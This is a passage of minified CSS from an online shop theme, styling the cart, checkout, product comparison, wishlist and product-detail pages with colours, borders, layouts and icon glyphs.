.route-checkout-cart .cart-panels textarea.form-control:active{border-color:rgba(0, 114, 235, 1) !important}.route-checkout-cart .cart-panels textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:200px}.route-checkout-cart .cart-panels select.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}.route-checkout-cart .cart-panels select.form-control:focus, .route-checkout-cart .cart-panels select.form-control:active{border-color:rgba(0, 114, 235, 1) !important}.route-checkout-cart .cart-panels select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels
.radio{width:100%}.route-checkout-cart .cart-panels
.checkbox{width:100%}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-size:16px;color:rgba(0, 34, 95, 1);font-weight:700;text-transform:uppercase}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{color:rgba(0, 114, 235, 1) !important;background:rgba(1, 220, 153, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.route-checkout-cart .cart-panels .input-group .input-group-btn
.btn{background:rgba(42, 252, 188, 1);padding:12px;border-radius:5px !important;min-width:35px;min-height:35px;margin-left:5px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels
.buttons{margin-top:20px;padding-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-checkout-cart .cart-panels .buttons .pull-right .btn, .route-checkout-cart .cart-panels .buttons .pull-right .btn:visited{font-size:22px;color:rgba(255, 255, 255, 1);font-weight:700}.route-checkout-cart .cart-panels .buttons .pull-right
.btn{background:rgba(0, 124, 255, 1)}.route-checkout-cart .cart-panels .buttons .pull-right .btn:hover{background:rgba(0, 107, 220, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .buttons .pull-left .btn, .route-checkout-cart .cart-panels .buttons .pull-left .btn:visited{font-size:22px;font-weight:700}.route-checkout-cart .cart-panels .buttons .pull-left
.btn{background:rgba(66, 229, 179, 1)}.route-checkout-cart .cart-panels .buttons .pull-left .btn:hover{background:rgba(0, 203, 108, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-left .btn.btn.disabled::after{font-size:30px;animation:fa-spin infinite linear}.route-checkout-cart .cart-panels .buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .cart-panels .buttons > div
.btn{width:100%}.route-checkout-cart .cart-panels .buttons .pull-left{margin-right:0}.route-checkout-cart .cart-panels .buttons>div+div{padding-left:10px}.route-checkout-cart .cart-panels .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-checkout-cart .cart-panels .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .cart-panels .buttons input+.btn{margin-top:5px}.route-checkout-cart .cart-panels>p{display:none}.route-checkout-cart .cart-panels .panel-reward{display:none}.route-checkout-cart .cart-panels .panel-coupon{display:none}.route-checkout-cart .cart-panels .panel-shipping{display:none}.route-checkout-cart .cart-panels .panel-voucher{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-reward .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-coupon
.collapse{display:none}.route-checkout-cart .cart-panels .panel-coupon
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-coupon .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-shipping
.collapse{display:none}.route-checkout-cart .cart-panels .panel-shipping
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-shipping .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-voucher
.collapse{display:none}.route-checkout-cart .cart-panels .panel-voucher
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-voucher .panel-heading{pointer-events:auto}.route-product-category .page-title{display:block}.refine-title{font-family:'IBM Plex Sans';font-weight:400;font-size:17px;color:rgba(48,56,65,1);border-width:0px;padding:0px;margin:0px;margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.refine-title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.refine-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.refine-title::after,.refine-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}.route-product-category .category-description{order:0}.category-image{float:left}.category-text{position:static;bottom:auto}.category-description{margin-bottom:30px}.category-description>img{margin-bottom:10px}.refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 7 * 20px) / 8 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 8 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 6 * 20px) / 7 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 7 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.side-column .refine-categories .refine-item.swiper-slide{margin-right:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.side-column .refine-categories .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.refine-items{margin:-5px}.refine-categories{margin-bottom:20px}.refine-links .refine-item+.refine-item{margin-left:10px}.refine-item
a{padding:7px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.refine-item a:hover{border-color:rgba(0, 124, 255, 1)}.refine-item a
img{display:block;;padding:5px}.refine-name{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:7px;padding-bottom:0px}.refine-item .refine-name{font-size:17px;color:rgba(0, 114, 235, 1);font-weight:400;text-align:center}.refine-item a:hover .refine-name{font-weight:700;text-decoration:underline}.refine-name .count-badge{display:none}.checkout-section.section-login{display:block}.quick-checkout-wrapper div .title.section-title{font-size:24px;color:rgba(48,56,65,1);padding-bottom:15px}.checkout-section{background:rgba(255, 255, 255, 1);padding:15px;border-radius:3px;margin-bottom:25px}.quick-checkout-wrapper > div
.right{padding-left:25px;width:calc(100% - 30%)}.quick-checkout-wrapper > div
.left{width:30%}.quick-checkout-wrapper .left .section-login .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.quick-checkout-wrapper .left .section-login .required .control-label::after, .quick-checkout-wrapper .left .section-login .required .control-label + div::before, .quick-checkout-wrapper .left .section-login .text-danger{font-size:20px}.quick-checkout-wrapper .left .section-login .form-group{margin-bottom:8px}.quick-checkout-wrapper .left .section-login .required .control-label::after, .quick-checkout-wrapper .left .section-login .required .control-label+div::before{margin-top:3px}.quick-checkout-wrapper .left .section-login input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px;height:38px}.quick-checkout-wrapper .left .section-login input.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}.quick-checkout-wrapper .left .section-login input.form-control:focus, .quick-checkout-wrapper .left .section-login input.form-control:active{border-color:rgba(0, 114, 235, 1) !important}.quick-checkout-wrapper .left .section-login input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper .left .section-login textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.quick-checkout-wrapper .left .section-login textarea.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}.quick-checkout-wrapper .left .section-login textarea.form-control:focus, .quick-checkout-wrapper .left .section-login textarea.form-control:active{border-color:rgba(0, 114, 235, 1) !important}.quick-checkout-wrapper .left .section-login textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper .left .section-login select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px}.quick-checkout-wrapper .left .section-login select.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}.quick-checkout-wrapper .left .section-login select.form-control:focus, .quick-checkout-wrapper .left .section-login select.form-control:active{border-color:rgba(0, 114, 235, 1) !important}.quick-checkout-wrapper .left .section-login select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper .left .section-login
.radio{width:100%}.quick-checkout-wrapper .left .section-login
.checkbox{width:100%}.quick-checkout-wrapper .left .section-login .input-group .input-group-btn
.btn{min-width:35px;min-height:35px}.quick-checkout-wrapper .left .section-login .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.section-payment{padding-left:20px;width:calc(100% - 40%);display:block}.section-shipping{width:40%;display:block}.quick-checkout-wrapper .right .section-cvr{display:none}.quick-checkout-wrapper .right .section-cvr .control-label{display:none}.quick-checkout-wrapper .right .section-cvr .form-coupon{display:none}.quick-checkout-wrapper .right .section-cvr .form-voucher{display:none}.quick-checkout-wrapper .right .section-cvr .form-reward{display:none}.quick-checkout-wrapper .right .checkout-payment-details
legend{display:block}.cart-section .td-image{display:table-cell}.cart-section .td-name{display:table-cell}.cart-section .td-model{display:table-cell}.cart-section .td-price{display:table-cell}.quick-checkout-wrapper .right .confirm-section
.buttons{margin-top:20px;padding-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:visited{font-size:22px;color:rgba(255, 255, 255, 1);font-weight:700}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right
.btn{background:rgba(0, 124, 255, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:hover{background:rgba(0, 107, 220, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:visited{font-size:22px;font-weight:700}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left
.btn{background:rgba(66, 229, 179, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:hover{background:rgba(0, 203, 108, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn.btn.disabled::after{font-size:30px;animation:fa-spin infinite linear}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.quick-checkout-wrapper .right .confirm-section .buttons>div{flex:1;width:auto;flex-basis:0}.quick-checkout-wrapper .right .confirm-section .buttons > div
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left{margin-right:0}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-left:10px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons input+.btn{margin-top:5px}.quick-checkout-wrapper .confirm-section
textarea{display:block}.quick-checkout-wrapper .section-comments label::after{display:none !important}.quick-checkout-wrapper .left .section-login
.title{display:block}.quick-checkout-wrapper .left .section-register
.title{display:block}.quick-checkout-wrapper .left .payment-address
.title{display:block}.quick-checkout-wrapper .left .shipping-address
.title{display:block}.quick-checkout-wrapper .right .shipping-payment
.title{display:block}.quick-checkout-wrapper .right .section-cvr
.title{display:none}.quick-checkout-wrapper .right .checkout-payment-details
.title{display:block}.quick-checkout-wrapper .right .cart-section
.title{display:block}.quick-checkout-wrapper .right .confirm-section
.title{display:block}.quick-checkout-wrapper .account-customer-group label::after{display:none !important}.quick-checkout-wrapper .account-fax label::after{display:none !important}.quick-checkout-wrapper .address-company label::after{display:none !important}.quick-checkout-wrapper .address-address-2 label::after{display:none !important}.quick-checkout-wrapper .address-postcode{display:none !important}.quick-checkout-wrapper .shipping-payment .shippings
p{display:block;font-weight:bold}.quick-checkout-wrapper .shipping-payment .ship-wrapper
p{display:block}.shipping-payment .section-body
.radio{margin-bottom:8px}.shipping-payment .section-body>div>div{padding-bottom:15px}.section-shipping .section-body>div:first-child::before{content:'\eab9' !important;font-family:icomoon !important;top:10px;margin-top:-5px;margin-right:10px}.section-shipping .section-body>div:nth-child(2)::before{content:'\e997' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:first-child::before{content:'\f19c' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(2)::before{content:'\e99c' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(3)::before{content:'\e95f' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(4)::before{content:'\f0d6' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(5)::before{content:'\eab6' !important;font-family:icomoon !important}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn{background:rgba(0, 124, 255, 1)}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn:hover{background:rgba(0, 55, 157, 1) !important}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn.btn.disabled::after{font-size:20px}.route-product-compare .compare-buttons .btn-remove.btn{background:rgba(0, 124, 255, 1)}.route-product-compare .compare-buttons .btn-remove.btn:hover{background:rgba(0, 55, 157, 1) !important}.route-product-compare .compare-buttons .btn-remove.btn.btn.disabled::after{font-size:20px}.route-product-compare .compare-buttons .btn-cart{display:flex}.route-product-compare .compare-buttons .btn-remove{display:flex}.compare-name{display:table-row}.compare-image{display:table-row}.compare-price{display:table-row}.compare-model{display:table-row}.compare-manufacturer{display:table-row}.compare-availability{display:table-row}.compare-rating{display:table-row}.compare-summary{display:table-row}.compare-weight{display:table-row}.compare-dimensions{display:table-row}.route-information-contact .location-title{display:none}.route-information-contact .store-image{display:block}.route-information-contact .store-address{display:none}.route-information-contact .store-tel{display:none}.route-information-contact .store-fax{display:none}.route-information-contact .store-info{display:none}.route-information-contact .store-address
a{display:none}.route-information-information
.content{column-gap:30px;column-rule-width:1px;column-rule-style:solid}.maintenance-page
header{display:none !important}.maintenance-page
footer{display:none !important}#common-maintenance{padding:40px}.route-product-manufacturer #content a
img{display:block}.route-product-manufacturer .manufacturer
a{background:rgba(255, 255, 255, 1);padding:8px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px}.route-product-manufacturer
h2.title{font-size:12px;margin-bottom:5px;white-space:normal;overflow:visible;text-overflow:initial;font-size:40px;font-weight:400}.route-product-manufacturer h2.title::after{display:none}.route-product-manufacturer h2.title.page-title>span::after{display:none}.route-product-search #content .search-criteria-title{display:block}.route-product-search #content
.buttons{margin-top:20px;padding-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-product-search #content .buttons .pull-right .btn, .route-product-search #content .buttons .pull-right .btn:visited{font-size:22px;color:rgba(255, 255, 255, 1);font-weight:700}.route-product-search #content .buttons .pull-right
.btn{background:rgba(0, 124, 255, 1)}.route-product-search #content .buttons .pull-right .btn:hover{background:rgba(0, 107, 220, 1) !important}.route-product-search #content .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons .pull-left .btn, .route-product-search #content .buttons .pull-left .btn:visited{font-size:22px;font-weight:700}.route-product-search #content .buttons .pull-left
.btn{background:rgba(66, 229, 179, 1)}.route-product-search #content .buttons .pull-left .btn:hover{background:rgba(0, 203, 108, 1) !important}.route-product-search #content .buttons .pull-left .btn.btn.disabled::after{font-size:30px;animation:fa-spin infinite linear}.route-product-search #content .buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important}.route-product-search #content .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.route-product-search #content .buttons>div{flex:1;width:auto;flex-basis:0}.route-product-search #content .buttons > div
.btn{width:100%}.route-product-search #content .buttons .pull-left{margin-right:0}.route-product-search #content .buttons>div+div{padding-left:10px}.route-product-search #content .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-product-search #content .buttons .pull-right:only-child
.btn{width:100%}.route-product-search #content .buttons input+.btn{margin-top:5px}.route-product-search #content .search-products-title{display:block}.route-information-sitemap #content>.row>div+div{padding-left:50px;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-information-sitemap #content>.row>div>ul>li>a::before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content > .row > div > ul li ul li a::before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-information-sitemap #content>.row>div{width:auto}.route-account-wishlist td .btn-remove.btn{background:rgba(0, 124, 255, 1)}.route-account-wishlist td .btn-remove.btn:hover{background:rgba(0, 55, 157, 1) !important}.route-account-wishlist td .btn-remove.btn.btn.disabled::after{font-size:20px}.route-account-wishlist .td-image{display:table-cell}.route-account-wishlist .td-name{display:table-cell}.route-account-wishlist .td-model{display:table-cell}.route-account-wishlist .td-stock{display:table-cell}.route-account-wishlist .td-price{display:table-cell}.route-account-wishlist .td-stock.in-stock{color:rgba(66, 229, 179, 1)}.route-account-wishlist .td-stock.out-of-stock{color:rgba(0, 124, 255, 1)}.route-account-wishlist .td-price
b{color:rgba(66, 229, 179, 1)}.route-account-wishlist .td-price
s{font-size:13px;color:rgba(109, 118, 125, 1);text-decoration:line-through}.product-info .product-left{width:55%}.product-info .product-right{width:calc(100% - 55%);padding-left:30px}.route-product-product:not(.popup) h1.page-title{display:block}.route-product-product:not(.popup) .product-info div.page-title{display:none}.product-image .swiper .swiper-controls{display:none}.lg-product-images #lg-download{display:none}.lg-product-images .lg-image{max-height:calc(100% - 100px)}.lg-product-images .lg-actions .lg-prev::before{content:'\e5c4' !important;font-family:icomoon !important}.lg-product-images .lg-actions .lg-next::before{content:'\e5c8' !important;font-family:icomoon !important}.lg-product-images #lg-counter{display:inline-block}.lg-product-images #lg-zoom-in{display:block}.lg-product-images #lg-actual-size{display:block}.lg-product-images #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important}.lg-product-images #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important}.lg-product-images .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important}.lg-product-images .lg-sub-html{background:rgba(0, 0, 0, 0.5);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:auto;display:block}.lg-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-product-images .lg-thumb-item{margin-top:10px;padding-right:10px}.lg-product-images .lg-thumb-item
img{margin-bottom:10px;border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0)}.lg-product-images .lg-thumb-outer{padding-left:10px}.desktop .lg-product-images .lg-thumb-item img:hover, .lg-product-images .lg-thumb-item.active
img{border-color:rgba(0, 124, 255, 1)}.lg-product-images .lg-toogle-thumb{left:auto;right:20px;transform:translateX(0)}.direction-horizontal .additional-image{width:calc(100% / 6)}.additional-images .swiper-container{overflow:hidden}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.additional-images .swiper-buttons
div{width:70px;height:20px;background:rgba(221, 221, 221, 1)}.additional-images .swiper-button-disabled{opacity:0}.additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important}.desktop .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover::before{color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important}.desktop .additional-images .swiper-buttons .swiper-button-next:not(.swiper-button-disabled):hover::before{color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(0, 124, 255, 1)}.additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.additional-images
.swiper{padding-bottom:0;;padding-bottom:10px}.additional-images .swiper-pagination-bullet{width:10px;height:10px}.additional-images .swiper-pagination>span+span{margin-left:7px}.additional-images .swiper-pagination>span{border-radius:10px}.additional-image{padding:calc(10px / 2)}.additional-images{margin-top:-5px;margin-right:10px}.additional-images
img{border-width:1px;border-style:solid;border-color:rgba(255, 255, 255, 1)}.additional-images img:hover{border-color:rgba(109, 118, 125, 1)}.product-info .product-details>div{margin-bottom:15px}.product-info .product-stats
b{font-size:12px;color:rgba(109, 118, 125, 1);font-weight:700;text-transform:uppercase}.product-info .product-stats
span{color:rgba(48, 56, 65, 1)}.product-info .product-details .brand-image a
span{display:block}.product-info .product-details .brand-image
a{background:rgba(255, 255, 255, 1);padding:5px;margin-top:-30px}.product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:row}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:2;margin-left:auto}.product-info .product-manufacturer
a{font-size:13px}.product-info .product-stats .in-stock
span{color:rgba(66, 229, 179, 1)}.product-info .product-stats .out-of-stock
span{color:rgba(0, 124, 255, 1)}.product-info .product-stats .product-stock
b{display:block}.product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important;margin-right:5px}.product-stats .product-sold::before{content:'\e99a' !important;font-family:icomoon !important;color:rgba(235, 102, 38, 1);margin-right:5px}.product-info .product-details .custom-stats{order:-1;margin-bottom:10px}.product-info .product-stats .product-sold
b{color:rgba(48, 56, 65, 1);font-weight:700}.product-info .product-stats .product-views
b{font-weight:700}.product-info .custom-stats{justify-content:space-between}.product-info .product-details
.rating{justify-content:flex-start;display:flex;padding-top:10px;padding-bottom:10px;margin-bottom:5px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-product-product:not(.popup) .product-info .product-details
.rating{order:0}.product-info .product-details .rating .fa-stack{font-size:15px;width:1.2em}.product-info .product-details .countdown-wrapper{display:block;margin-top:15px;order:-2}.product-info .product-details .countdown-title{font-size:22px;color:rgba(0, 124, 255, 1);font-weight:700;text-align:left;text-decoration:none;background:rgba(238, 238, 238, 1);border-radius:5px;padding:10px;padding-left:14px}.route-product-product:not(.popup) .product-info .product-details .product-price-group{order:2}.product-info .product-details .product-price-group{text-align:left;justify-content:flex-start;display:flex}.product-info .product-details .price-group{font-size:48px;color:rgba(48, 56, 65, 1);font-weight:700}.product-info .product-details .price-group .product-price-new{color:rgba(0, 124, 255, 1)}.route-product-product:not(.popup) .product-info .product-details .price-group{flex-direction:row;align-items:center}.route-product-product:not(.popup) .product-info .product-details .product-price-new{order:-1}.product-info .product-details .price-group .product-price-old{display:block;font-size:24px;color:rgba(109, 118, 125, 1);font-weight:400;text-decoration:line-through}.route-product-product:not(.popup) .product-info .product-details .product-price-old{margin-left:10px}.product-info .product-details .product-points{font-size:17px;display:block;margin-top:5px;margin-bottom:5px}.product-info .product-details .product-tax{display:block;font-size:17px}.product-info .product-details
.discounts{display:block}.route-product-product:not(.popup) .product-info .product-details .product-options{padding-bottom:40px;order:2}.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title{display:block}.product-info .product-details .product-options>h3{display:block;font-family:'IBM Plex Sans';font-weight:400;font-size:17px;color:rgba(48, 56, 65, 1);border-width:0px;padding:0px;margin:0px;margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.product-info .product-details .product-options>h3::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .product-options>h3.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .product-options > h3::after, .product-info .product-details .product-options>h3.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}.product-options
label{color:rgba(255, 73, 79, 1);font-weight:700}.product-options .form-group .control-label{max-width:9999px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.product-options .required .control-label::after, .product-options .required .control-label + div::before, .product-options .text-danger{color:rgba(255, 65, 98, 1)}.product-options .form-group{margin-bottom:8px}.product-options input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.product-options input.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}.product-options input.form-control:focus, .product-options input.form-control:active{border-color:rgba(0, 114, 235, 1) !important}.product-options input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.product-options textarea.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}.product-options textarea.form-control:focus, .product-options textarea.form-control:active{border-color:rgba(0, 114, 235, 1) !important}.product-options textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:200px}.product-options select.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}.product-options select.form-control:focus, .product-options select.form-control:active{border-color:rgba(0, 114, 235, 1) !important}.product-options select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options
.radio{width:100%}.product-options
.checkbox{width:100%}.product-options .input-group .input-group-btn .btn, .product-options .input-group .input-group-btn .btn:visited{font-size:16px;color:rgba(0, 34, 95, 1);font-weight:700;text-transform:uppercase}.product-options .input-group .input-group-btn .btn:hover{color:rgba(0, 114, 235, 1) !important;background:rgba(1, 220, 153, 1) !important}.product-options .input-group .input-group-btn .btn:active, .product-options .input-group .input-group-btn .btn:hover:active, .product-options .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.product-options .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.product-options .input-group .input-group-btn
.btn{background:rgba(42, 252, 188, 1);padding:12px;border-radius:5px !important;min-width:35px;min-height:35px;margin-left:5px}.product-options .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.product-info .product-options .push-option > div .option-value{font-size:20px;color:rgba(58, 71, 80, 1);margin-right:12px;margin-bottom:12px;min-width:50px;min-height:50px;border-width:3px;border-style:solid;border-color:rgba(204, 204, 204, 1);border-radius:3px}.product-info .product-options .push-option > div
label{margin-right:5px;margin-bottom:5px}.product-info .product-options .push-option > div input:checked+.option-value{color:rgba(0, 208, 111, 1);border-color:rgba(66, 229, 179, 1)}.desktop .product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{border-color:rgba(6, 216, 151, 1)}.product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.product-info .product-options .push-option > div
img{border-width:5px;border-style:solid;border-color:rgba(237, 237, 237, 1);border-radius:50%}.desktop .product-info .product-options .push-option > div img:hover, .product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 124, 255, 1)}.product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 124, 255, 1);box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.product-info .product-options .push-option > div img:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.push-tooltip .tooltip-inner{font-size:20px;font-weight:700}.product-info .product-options .push-option input+img+.option-value{display:block;margin-top:10px;margin-bottom:10px;font-size:15px;color:rgba(66, 229, 179, 1)}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1;;order:3}.has-bottom-menu.route-product-product .bottom-menu{display:block}.product-info .product-details .stepper .control-label{display:none}.product-info .button-group-page
